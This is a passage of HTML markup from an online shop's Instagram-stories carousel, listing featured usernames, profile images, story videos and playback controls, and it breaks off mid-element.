                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">riad_benli</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">inesbenidlem</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        kristine_wang_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="35.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"><source src="//charmsoff.com/cdn/shop/videos/c/vp/c4899a7a3522457c920b51811c720984/c4899a7a3522457c920b51811c720984.HD-1080p-4.8Mbps-24564523.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                            alt="kristine_wang_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    kristine_wang_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        courtneybharwood
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="38.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"><source src="//charmsoff.com/cdn/shop/videos/c/vp/6e7c7b463c1f46cfb3c5d9d1fa98d368/6e7c7b463c1f46cfb3c5d9d1fa98d368.HD-1080p-2.5Mbps-24761573.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                            alt="courtneybharwood"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    courtneybharwood
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        cassiesoteriou
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.93" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"><source src="//charmsoff.com/cdn/shop/videos/c/vp/e0fccc113a244a15aebf015f51156a95/e0fccc113a244a15aebf015f51156a95.HD-1080p-4.8Mbps-24792304.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                            alt="cassiesoteriou"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    cassiesoteriou
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        zahramcdonald_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="26.1" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"><source src="//charmsoff.com/cdn/shop/videos/c/vp/56486f0021754d3eba4cb15a1e236b46/56486f0021754d3eba4cb15a1e236b46.HD-1080p-7.2Mbps-24762189.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                            alt="zahramcdonald_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    zahramcdonald_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        smir_sarah
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="8.31" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"><source src="//charmsoff.com/cdn/shop/videos/c/vp/3c64c95f7c0644e5b007881721949f58/3c64c95f7c0644e5b007881721949f58.HD-1080p-7.2Mbps-24762192.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                            alt="smir_sarah"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    smir_sarah
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        raianemaria
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
